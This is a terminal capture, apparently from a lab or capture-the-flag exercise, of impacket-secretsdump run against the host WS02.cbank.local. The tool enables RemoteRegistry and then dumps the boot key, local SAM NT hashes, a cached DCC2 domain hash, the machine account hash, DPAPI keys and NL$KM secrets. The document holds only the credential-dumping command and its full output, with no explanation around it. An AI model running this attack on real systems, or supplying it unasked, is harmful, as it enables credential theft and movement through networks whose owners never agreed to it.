 └─$ impacket-secretsdump -no-pass -k WS02.cbank.local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×86e1ae934238135198183542e2a3602c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Venom:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
TestUser:1002:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
[*] Dumping cached domain logon information (domain/username:hash)
CBANK.LOCAL/John.snow:$DCC2$10240#John.snow#1e9f44cc89a785997b466e00ca3ffa91: (2024-02-15 12:19:05)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CBANK\WS02$:plain_password_hex:
CBANK\WS02$:aad3b435b51404eeaad3b435b51404ee:0fd304d236c226b007307984f7c6f766:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×85195bc841260149db1542a5c8c0ef65c5d069d6
dpapi_userkey:0×3a2b36098415294c35720eb03af5098646105aa8
[*] NL$KM
0000 89 F4 C0 C5 59 A1 39 2C 07 E2 A1 8A D1 8D 73 BF ....Y.9,......s.
0010 7F 6D 8F 33 0E 42 77 0D C1 24 3C 54 13 D7 B2 C9 .m.3.Bw..$<T....
0020 25 72 B3 10 F9 C8 33 C6 B9 D9 FA 44 8F C8 61 6C %r....3....D..al
0030 F2 E1 A7 F1 94 B7 FB 58 FA 85 54 4B 33 A2 74 36 .......X..TK3.t6
NL$KM:89f4c0c559a1392c07e2a18ad18d73bf7f6d8f330e42770dc1243c5413d7b2c92572b310f9c833c6b9d9fa448fc8616cf2e1a7f194b7fb58fa85544b33a27436
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry